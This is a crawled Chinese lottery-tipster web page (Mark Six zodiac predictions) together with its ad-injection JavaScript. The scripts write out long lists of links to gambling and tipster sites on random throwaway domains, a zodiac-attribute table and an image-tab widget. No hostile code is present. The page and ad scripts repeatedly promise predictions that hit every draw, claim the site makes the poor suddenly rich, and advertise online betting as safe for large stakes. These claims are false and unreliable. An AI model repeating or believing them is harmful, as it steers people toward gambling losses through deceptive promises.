</table>

<!-- ------------------九肖中特------------------------------ -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【九肖中特】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">
<tr><td>313期<font color="#008000">九肖</font><font color="#000080">【羊鼠龙狗猴兔牛鸡虎】</font>开發00准</span></td></tr>
<tr><td>314期<font color="#008000">九肖</font><font color="#000080">【本期资料正在更新中】</font>开發00准</span></td></tr>
<tr><td>315期<font color="#008000">九肖</font><font color="#000080">【本期资料正在更新中】</font>开發00准</span></td></tr>


<!-- <tr><td style="line-height: 21px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>💥六合天天开💥 资料天天带💥<br>旗开得胜，气势如虹，拿下开门红<br>点击新彩网注册领取精准九肖中特公式<br>🤍"+pt.name+pt.domain+"🤍</span></a>")</script></td></tr><!--  -->
<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">本站带你发家致富，让穷人暴富，让富人更富！</strong></td></tr><!-- -->
</table> 







<!--$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$--> 
<script>load_hp4();</script>
<!--$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$-->



<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【精选彩图】</b>777428.com</th></tr></table>





<div class="box"  id="nmzl">

<script>document.write('<script src="'+resUrl+'\/hk\/tuku.js"><\/script>');</script>

<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>

<script defer src="https://otc.edgobase.com/assets/comment_v2.js"data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script> <!-- -->       


<script>document.write('<script src="'+resUrl+'\/assets\/amgg_e65.js"><\/script>');
</script>
<div class="box pad footer" style="padding: 0px 0px  30px;">


</div><!-- -->







</div>

<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>


</body>
</html>




--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/hk/popMore.js?_v=11913
body_size: 1318
content:
var popMore = '<div id="popMore"><ul class="clearfix" style="background: linear-gradient(#13ab56,#077e35);"><li class="popbar" style="width:100%;clear:both;font-size:16px;background:#02632f"><div>【澳门当期一肖一码中奖推荐】</div></li>'+

'<li><a href="https://'+jy.siteid+'pop'+ver+'.d758hwreot.help/#TJ1109" target="_blank">琅琊通晓</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.upru8icd41.help/#TJ" target="_blank">港澳六合</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.j0y218je9l.click/#TJ" target="_blank">全讯论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.1i5857pa5h.help/#TJ" target="_blank">老黄历网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.chik3wr355.click/#TJ" target="_blank">香山论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.t6i1r5di3r.cyou/#TJ" target="_blank">鬼谷子网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.r4ui340nrc.help/#TJ" target="_blank">黄大仙网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.vvnz7vea3g.cyou/#TJ" target="_blank">何仙姑网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.w9cfeg45hb.cyou/#TJ" target="_blank">金财神网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.r8yoymn3qz.cyou/#TJ" target="_blank">白姐论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ntpfaf1a3x.help/#TJ" target="_blank">九宫论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.3iymsxbmuk.cyou/#TJ" target="_blank">西游降庄</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.3rw8yy4d84.cyou/#TJ" target="_blank">水果奶奶</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.4dztiq7q6q.cyou/#TJ" target="_blank">铁算盘网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.85ixlsid5c.help/#TJ" target="_blank">小鱼儿网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.7drcgnb2zy.help/#TJ" target="_blank">十二地支</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.qtpxsc84x8.cyou/#TJ" target="_blank">白虎玄机</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.tiec1890c9.help/#TJ" target="_blank">仙机运财</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.uhmpyfkagh.cyou/#TJ" target="_blank">七剑天山</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.taz3jsptr4.help/#TJ" target="_blank">济公论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.lntj0it48r.help/#TJ" target="_blank">恭喜发财</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.t3hfkhkqjp.help/#TJ" target="_blank">大富翁网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.mf0idb58ex.cyou/#TJ" target="_blank">红双喜网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.pb1z6hnzcs.click/#TJ" target="_blank">金牌谜语</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.6lqmj0u7fv.cyou/#TJ" target="_blank">一点红网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.w7g46jo5f8.click/#TJ" target="_blank">神庙论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.qkccmal5jh.cyou/#TJ" target="_blank">金鸡论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.o13igfam2x.cyou/#TJ" target="_blank">黄大仙网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.vlx76w70zs.cyou/#TJ" target="_blank">幽默玄机</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.1kuyhwv1u3.click/#TJ" target="_blank">三十六计</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ynx0jfehb5.cyou/#TJ" target="_blank">湖心小筑</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.g77x2r1my3.help/#TJ" target="_blank">六合财神</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.tyzbkh1cp5.help/#TJ" target="_blank">财富快车</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.4paqjm7dhc.cyou" target="_blank">800图库</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.vg5fs5m7lx.cyou/#TJ" target="_blank">蛇运论坛</a></li>'+
'<li><a href="'+pt.link+'" target="_blank">30.cc娱乐</a></li>'+

'<div class="clearfix"></div></ul><ul class="clearfix" style="background: linear-gradient(#e10019,#bf0000);"><li class="popbar" style="width:100%;clear:both;font-size:16px;background:#880101"><div>【港彩当期一肖一码中奖推荐】</div></li>'+

'<li><a href="https://'+jy.siteid+'pop'+ver+'.tnk1p5h4ki.icu/#TJ" target="_blank">苹果六合</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.zmentvmfkr.icu/#TJ" target="_blank">马三炮网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.3i6z5i4ikv.help/#TJ" target="_blank">一点红网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.5yfzftzgit.icu/#TJ" target="_blank">六合财神</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ottp188emp.help/#TJ" target="_blank">理财婆网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.rspxe0ua9x.icu/#TJ" target="_blank">管家婆网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.zgk0y214ba.icu/#TJ" target="_blank">挂牌论坛</a></li>'+
'<li><a href="'+pt.link+'" target="_blank">30.cc娱乐</a></li>'+

'<div class="clearfix"></div></ul></div>';
    























--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/assets/amgg_e65.js
body_size: 3041
content:
document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.k5r4g6mm7e.cyou/"><img class="lazyload" data-original="'+platformImgs.zy600tk+'" width="100%" border="0" /></a><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9btv74rtnm.cyou/#imgg"><img class="lazyload" data-original="'+platformImgs.zy49lhw+'" width="100%" border="0" /></a>')
load_banner1();
document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4paqjm7dhc.cyou/"><img class="lazyload" data-original="'+platformImgs.zy800tk+'" width="100%" border="0" /></a>')

load_hp4();


document.writeln('<img id="amun" class="lazyload" data-original="/blob/47/36f4655034eb1bb3ba7e3111b0a367" width="100%" border="0" /><div class="scroll-web-txt"><ul>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.edr2b2qgz5.help/#imgg">今日闲情<span style="background-color:#FF0000;color:#FFFF00;">〖灭庄③肖〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kjm3f4mny9.help/#imgg">武林智者〖<span style="color:#FF0000;">一肖二码</span>〗</a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pchvy4f1ci.help/#imgg"><span style="color:#990000;">社群高手</span><span style="color:#FFFF00;"><span style="background-color:#990000;">〖内幕三肖〗</span></span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.dpl7uo099q.help/#imgg"><span style="color:#FF0000;"><span style="color:#000000;">藏宝阁网</span>〖绝密③码〗</span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.is7ytg1jd2.help/#imgg">六合宝典<span style="background-color:#FF00FF;">〖壹肖一码〗</span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.tmwjqaxi6g.help/#imgg">观音送码<span style="color:#0000FF;">〖绝密<span style="color:#FF0000;">③码</span>〗</span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.e96xhd3aw8.help/#imgg">凤凰论坛<span style="background-color:#FFFF00;color:#0000FF;">〖平特一肖〗</span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zh7b8fqyen.help/#imgg">青龙阁网<span style="color:#0000FF;">〖<span style="color:#FF0000;">六</span>码<span style="color:#FF0000;">中</span>特〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.is7ytg1jd2.help/#imgg">澳门致富<span style="color:#FF00FF;">〖一头四码〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5frg0xpvmh.help/#imgg">铁算盘网<span style="background-color:#003366;"><span style="color:#FFFF00;">〖九宫禁肖〗</span></span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1gbjqsf1ev.help/#imgg">发财猫网<span style="color:#0000FF;">〖二肖①码〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.oaqk4h03dg.help/#imgg">神龙点特〖<span style="color:#FF0000;">规律一波</span>〗</a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s1bx7fghku.help/#imgg">白姐平特〖<span style="color:#FF0000;">规律一波</span>〗</a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6945e8wsxz.help/#imgg">澳门资讯<span style="color:#0000FF;">〖帝王一肖〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.grt9ajjqo5.help/#imgg">天线宝宝<span style="background-color:#FFC0CB;color:#CC0000;">〖平特一尾〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.e8et7jt0wn.help/#imgg"><span style="">仙鹤指码</span><span style="background-color:#FFFF00;">〖复式连码〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.oxduboxloh.help/#imgg">老鼠报码<span style="background-color:#7CFC00;color:#0000ff;">〖连中⑥码〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.onvx04xsgr.help/#imgg">粤港明珠〖<span style="color:#FF00FF;">①头中特</span>〗</a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.z8eht7g3la.help/#imgg">玄微子网〖<span style="color:#FF0000;">三肖四码</span>〗</a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yzymnvfcjj.help/#imgg"><span style="color:#000000;">神童送码</span><span style="color:#0000FF;">〖单调①码〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lntj0it48r.help/#imgg">恭喜发财〖<span style="color:#FF00FF;">成语平特</span>〗</a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.qu9w8u0cod.help/#imgg">澳门神算<span style="background-color:#FFFF00;"><span style="color:#FF0000;">〖一波四码〗</span></span></a></li>'+
     
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.m07td6mcg7.help/#imgg"><span style="color:#FF0000;">六合神童〖<span style="color:#006600;">二肖④码</span>〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7mh3x3ild5.help/#imgg">一肖平特<span style="background-color:#00FFFF;color:#FF0000;">〖牛逼二肖〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ah8w6bcdnc.help/#imgg">飞熊先生<span style="color:#FF0000;background-color:#00FFFF;">〖三肖三肖〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.psk0l8r4au.help/#imgg">六合挂牌〖<span style="color:#0000FF;">内幕六肖</span>〗</a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.67rt32r414.help/#imgg">女人味网<span style="background-color:#FFA500;color:#FF0000;">〖二肖①码〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.akfq0avg85.help/#imgg"><span style="color:#0000FF;">摇钱树网〖平特一码〗</span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.p6xeakn701.help/#imgg">港澳风云<span style="background-color:#808080;color:#FFFF00;">〖③肖平特〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wnou1mhgml.help/#imgg">特码生肖〖<span style="color:#FF0000;">一肖二码</span>〗</a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kcmsuywlpk.help/#imgg">曾道人网<span style="color:#0000FF;">〖玄机①码〗</span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.djy2h9u98i.help/#imgg"><span style="color:#0000FF;">金多宝网〖<span style="color:#FF0000;">专家</span>二肖〗</span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.o13jx854f5.help/#imgg">西游献码〖<span style="color:#FF0000;">平特连准</span>〗</a></li>'+
    
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6c2u94mr08.help/#imgg">金手指网〖<span style="color:#0000FF;">一尾公式</span>〗</a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pdybkkkyc6.help/#imgg"><span style="color:#990099;"><span style="color:#000000;">嫦娥报码</span><span style="color:#0000FF;">〖<span style="color:#FF0000;">一肖</span>中特<span style="color:#FF0000;">〗</span></span></span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.dn1du21yiu.help/#imgg"><span style="color:#FF0000;"><span style="color:#000000;">剑指六合</span>〖⑥码复式〗</span></a></li>'+
      '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yaw8w73433.help/#imgg">包拯平特<span style="color:#0000ff;">〖⑥肖⑫码〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zyydnsvhfu.help/#imgg">港澳头条<span style="background-color:#FF02a0;color:#FFFF00;">〖期期都中〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vvcwxqdfya.help/#imgg">澳门内幕〖<span style="color:#FF0000;">一肖二码</span>〗</a></li>'+
      
      
      
      

      
  '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w0m5cop282.help/#imgg">跑狗玄机<span style="background-color:#00FFFF;color:#FF0000;">〖二肖三码〗</span> </a></li>'+
  '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.8pm18v4s7h.help/#imgg">特码之家<span style="color:#FF0000;background-color:#00FFFF;">〖一肖连准〗</span> </a></li>'+

   '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.067zbms602.help/#imgg">管家婆网<span style="color:#FF0000;">〖三码火爆</span>〗</a></li>'+
   
   '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mzvzr6wjyp.help/#imgg"><span style="color:#0000FF;">凯旋之旅〖二中二连〗</span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.p1r4x3ulog.help/#imgg">创富特码<span style="background-color:#FF00FF;">〖壹肖一码〗</span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ehzgs9izjt.help/#imgg">澳白小姐<span style="color:#0000FF;">〖绝密<span style="color:#FF0000;">③码</span>〗</span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.3ayfhbx242.help/#imgg">澳门玄机<span style="background-color:#FFFF00;color:#0000FF;">〖平特一肖〗</span></a></li>'+
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fecplzvuc3.help/#imgg">红虎论坛<span style="color:#0000FF;">〖<span style="color:#FF0000;">六</span>码<span style="color:#FF0000;">中</span>特〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9pr12krzvf.help/#imgg">广西彩王<span style="color:#FF00FF;">〖一头四码〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.21kr71sc55.help/#imgg">灯笼藏码<span style="background-color:#FF0000;color:#FFFF00;">〖大师算命〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pi6qmc8gdx.help/#imgg">澳门公益〖<span style="color:#FF0000;">一肖二码</span>〗</a></li>'+
     
     
     
    '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yzymnvfcjj.help/#imgg"><span style="color:#000000;">神童送码</span><span style="color:#0000FF;">〖单调①码〗</span></a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lntj0it48r.help/#imgg">恭喜发财〖<span style="color:#FF00FF;">成语平特</span>〗</a></li>'+
     '<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.qu9w8u0cod.help/#imgg">澳门神算<span style="background-color:#FFFF00;"><span style="color:#FF0000;">〖一波四码〗</span></span></a></li>'+
     
    '<li><a target="_blank" href="'+pt.link+'">诚信网投<span style="color:#990000;">〖<span style="color:#FF0000;">大额无忧</span>〗</span></a></li>'+
 '<div class="clearfix"></div></ul></div>')
 
 document.write("<div class='white-box sx grey-line' style='background-color:#FFFFFF'>");
document.write("<table style='text-align: center;' width='100%' cellspacing='0' cellpadding='0' border='0'>");
document.write("	<colgroup>");
document.write("		<col width='100%'>");
document.write("		<col width=''>");
document.write("	</colgroup>");
document.write("	<tbody>");
document.write("		<tr>");
document.write("			<th style='text-align:center'>生肖属性</th>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>家禽：</font>牛、马、羊、鸡、狗、猪");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>野兽：</font>鼠、虎、兔、龙、蛇、猴");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>吉美：</font>兔、龙、蛇、马、羊、鸡");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>凶丑：</font>鼠、牛、虎、猴、狗、猪");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>阴肖：</font>鼠、龙、蛇、马、狗、猪");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>阳肖：</font>牛、虎、兔、羊、猴、鸡");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>单笔：</font>鼠、龙、马、蛇、鸡、猪");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>双笔：</font>虎、猴、狗、兔、羊、牛");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>天肖：</font>兔、马、猴、猪、牛、龙");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>地肖：</font>蛇、羊、鸡、狗、鼠、虎");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>白肖：</font>鼠、牛、虎、鸡、狗、猪");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>黑肖：</font>兔、龙、蛇、马、羊、猴");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>女肖：</font>兔、蛇、羊、鸡、猪（五宫肖）");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>男肖：</font>鼠、牛、虎、龙、马、猴、狗");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>三合：</font>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>六合：</font>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>琴：</font>兔蛇鸡　<font color='#3366ff'>棋：</font>鼠牛狗　<font color='#3366ff'>书：</font>虎龙马　<font color='#3366ff'>画：</font>羊猴猪");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>五福肖：</font>鼠、虎、兔、蛇、猴[龙]");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>红肖：</font>马、兔、鼠、鸡");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>蓝肖：</font>蛇、虎、猪、猴");
document.write("			</td>");
document.write("		</tr>");
document.write("		<tr>");
document.write("			<td>");
document.write("				<font color='#3366ff'>绿肖：</font>羊、龙、牛、狗");
document.write("			</td>");
document.write("		</tr>");
document.write("	</tbody>");
document.write("</table>");
 document.write("</div>");

--- FILE ---
content_type: application/javascript
request_url: https://otc.edgobase.com/assets/imgs_auto.js
body_size: 2327
content:
if (typeof window.ImgTabsAuto === "undefined") {
    window.ImgTabsAuto = class {
        constructor(config = {}) {
            this._config = config;
            this.id = config.id || Math.random().toString(36).substring(2, 15);
            this.imgs = config.imgs || [];
            this.position = config.position || 'top';
            this.height = config.height;
            this.linkImg = jy.type.includes("am")
                ? `https://imgtab${ver}.ptallenvery.com/images/`
                : `https://imgtab${ver}.5461777.com/images/`;
            this.configNo = config.no;
            this._no = Number(this.configNo || (jy.type.includes("am") ? am_no : hk_no));
            this.no = this._no;
            this.prevYearNo = Number(config.prevYearNo || 365);
            this.image = config.image;
            this.periods = this.getPeriods(this.no);
            this.init();
        }
        checkPeriod() {
            const img = new Image();
            img.src = this.getSrcImg(this.no, new Date().getFullYear());
            return new Promise((resolve) => {
                img.onload = () => {
                    resolve(true);
                };
                img.onerror = () => {
                    this.no--;
                    if (this.no > this._no-2) {
                        if (this.no >= this._no - 2) {
                            this.periods = this.getPeriods(this.no);
                            resolve(this.checkPeriod());
                        } else {
                            this.no = this._no;
                            this.periods = this.getPeriods(this.no);
                            resolve(false);
                        }
                    } else {
                        resolve(false);
                    }
                };
            });
        }

        getSrcImg(periodNo, year) {
            return this.linkImg + this.image.replace("{NO}", periodNo).replace("{YEAR}", year)
        }

        generateHeader() {
            return this.periods.map((period, i) =>
                `<div data-id="${this.id}" class="img-tabs__header-item ${i === 0 ? "active" : ""}">${period.no.toString().padStart(3, '0')}期</div>`
            ).join("");
        }

        generateContent() {
            return this.periods.map((period, i) =>
                `<div data-id="${this.id}" class="img-tabs__content-item ${i === 0 ? "active" : ""}">
                    <img loading="${i === 0 ? "eager" : "lazy"}" data-id="${this.id + "__" + i}" src="${this.getSrcImg(period.no, period.year)}" alt="">
                </div>`
            ).join("");
        }

        generateStyles() {
            return `
                <style>
                    #img-tabs__${this.id}.img-tabs {
                        width: 100%;
                        display: flex;
                        flex-direction: ${this.position === 'bot' ? 'column-reverse' : 'column'};
                        background: #fff;
                        overflow: hidden;
                        margin:0;
                    }
                    #img-tabs__${this.id}.img-tabs img {
                        height: ${this.height ? this.height : 'auto'};
                        object-fit: fill;
                    }
                    #img-tabs__${this.id}.img-tabs * {
                        box-sizing: border-box;
                        line-height: 0;
                    }
                     #img-tabs__${this.id}.img-tabs .img-tabs__header {
                        display: flex;
                        flex-direction: row;
                        justify-content: space-between;
                        align-items: center;
                        gap: 1px;
                        margin: 6px 3px;
                    }
                    #img-tabs__${this.id}.img-tabs .img-tabs__header-item {
                        width: 100%;
                        height: 100%;
                        text-align: center;
                        padding: 5px;
                        background-color: #ec4433;
                        color: #fff;
                        border-radius: 5px;
                        cursor: pointer;
                        transition: all 0.3s ease;
                        font-size: 18px;
                        font-weight: 600;
                        line-height:20px
                    }
                    #img-tabs__${this.id}.img-tabs .img-tabs__header-item:hover,
                     #img-tabs__${this.id}.img-tabs .img-tabs__header-item.active {
                        display: block;
                        text-align: center !important;
                        background-color: #c72212;
                        overflow: hidden;
                    }
                    #img-tabs__${this.id}.img-tabs .img-tabs__content {
                        height: 100%;
                        width: 100%;
                    }

                    #img-tabs__${this.id}.img-tabs .img-tabs__content-item {
                        display: none;
                        width: 100%;
                        color: #fff;
                        overflow: hidden;
                        height: 100%;
                        ${this.height ? `max-height: ${this.height};` : ''}
                    }
                    #img-tabs__${this.id}.img-tabs .img-tabs__content-item img {
                        width: 100%;
                        object-fit: fill;
                        ${this.height ? `max-height: ${this.height};` : ''}

                    }
                    #img-tabs__${this.id}.img-tabs .img-tabs__content-item.active {
                        background-color: #ec345440;
                        display: block;
                    }
                </style>
            `;
        }
        getPeriods(no) {
            return Array.from({ length: 5 }, (_, i) => {
                if (no - i > 0 || !this.prevYearNo) {
                    return {
                        no: (no - i).toString(),
                        year: new Date().getFullYear()
                    };
                } else {
                    return {
                        no: no - i + (+this.prevYearNo),
                        year: new Date().getFullYear() - 1
                    };
                }
            });
        }
        initHtml() {
            document.writeln(this.generateHTML());
            document.writeln(this.generateStyles());
        }

        generateHTML() {
            return `
                <div id="img-tabs__${this.id}" class="img-tabs">
                    <div class="img-tabs__header">
                    </div>
                    <div class="img-tabs__content">
                    </div>
                </div>
            `;
        }
        bindEvents() {
            const headerEls = document.querySelectorAll(`#img-tabs__${this.id} .img-tabs__header-item`);
            const contentEls = document.querySelectorAll(`#img-tabs__${this.id} .img-tabs__content-item`);
            const firstImg = contentEls[0].querySelector("img");

            headerEls.forEach((element, index) => {
                element.addEventListener("click", () => {
                    headerEls.forEach(item => item.classList.remove("active"));
                    element.classList.add("active");
                    contentEls.forEach((item, i) => {
                        item.classList.toggle("active", index === i);
                    });
                });
            });
            firstImg.addEventListener("load", () => {
                const width = firstImg.naturalWidth;
                const height = firstImg.naturalHeight;
                const ratio = width / height;
                const container = firstImg.parentElement;
                let containerWidth = container.clientWidth;

                if (!containerWidth) {
                    let parent = container.parentElement;
                    while (parent && containerWidth === 0) {
                        containerWidth = parent.clientWidth;
                        parent = parent.parentElement;
                    }
                    if (!containerWidth) {
                        containerWidth = window.innerWidth;
                    }
                }

                const newHeight = containerWidth / ratio;
                const elms = document.querySelectorAll(`#img-tabs__${this.id} .img-tabs__content-item img`);
                const screenWidth = window.innerWidth;
                const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
                elms.forEach(item => {
                    if (screenWidth < 600 && isMobile) {
                        item.style.height = newHeight + 'px';
                    } else {
                        item.style.height = '100%';
                        item.style.minHeight = newHeight + 'px';
                    }
                    if (this._config.height) {
                        item.style.minHeight = this._config.height;
                        item.style.maxHeight = this._config.height;
                    }
                });
            });
        }
        async init() {
            this.initHtml();
            if (!this.configNo) {
